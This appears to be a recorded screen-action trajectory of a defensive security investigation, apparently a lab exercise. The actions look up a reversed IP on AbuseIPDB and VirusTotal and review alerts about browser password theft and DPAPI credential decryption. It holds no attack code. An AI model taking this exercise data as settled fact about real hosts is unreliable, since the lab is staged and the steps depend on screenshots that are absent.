
Note IP 801.46.11.212 with its reverse 212.11.64.108 and check the reversed IP on AbuseIPDB.
key("alt+Tab")
type("801.46.11.212")
type("| Reverse 212.11.64.")

left_click_drag(282, 248, 229, 248)
key("ctrl+c")

left_click(609, 10)

Look up 212.11.64.108 on VirusTotal and review its Community, Relations and Details tabs.
left_click(528, 10)
left_click(532, 57)
key("ctrl+v")
key("Return")

left_click(349, 203)

left_click(291, 204)

scroll(508, 402, "down", 2)
left_click(238, 100)
Review the password theft alert and the DPAPI credential decryption event in the alert timeline.
left_click(266, 16)

scroll(359, 405, "down", 3)

scroll(512, 422, "down", 1)

left_click(479, 468)
scroll(775, 424, "down", 5)

left_click(493, 408)

Inspect the Microsoft Edge data, AppLaunch.exe Login Data access, and saved-passwords access events.
triple_click(776, 248)
scroll(406, 469, "down", 1)
left_click(407, 469)

triple_click(776, 248)
scroll(518, 365, "down", 3)
left_click(486, 359)

Go back to the Alerts list of 55 alerts and bring the Notepad notes forward.
scroll(316, 416, "down", 1)
scroll(305, 418, "down", 3)
scroll(303, 418, "up", 1)

scroll(304, 418, "up", 2)

left_click(11, 31)

key("alt+Tab")

Find the Cyanidation.exe question and the 'cyanidation.exe was downloaded' entry in the notes, then move Notepad aside.
left_click(392, 266)
scroll(347, 266, "up", 1)
left_click(150, 219)
left_click_drag(120, 219, 186, 223)

scroll(308, 222, "up", 10)
